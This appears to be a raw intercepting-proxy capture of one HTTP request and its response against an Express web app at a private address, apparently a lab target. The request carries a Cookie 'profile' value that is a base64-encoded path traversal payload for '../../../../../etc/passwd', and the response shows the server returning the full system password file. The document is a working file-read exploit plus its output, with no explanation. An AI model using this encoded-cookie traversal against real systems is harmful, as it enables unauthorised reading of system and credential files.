 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 30.30.30.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: profile=Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: profile=ZDk1MDEyMTctNjRhZi00ODgxLTllYTUtMDA1NGU3NjFiZTg2; Path=/;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1192
6 ETag: W/"4a8-9R4sPrtNMPLNliuPZwbqVyke7Zg"
7 Date: Mon, 24 Feb 2025 09:03:46 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
30 node:x:1001:1001:,,,:/home/node:/bin/bash
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
35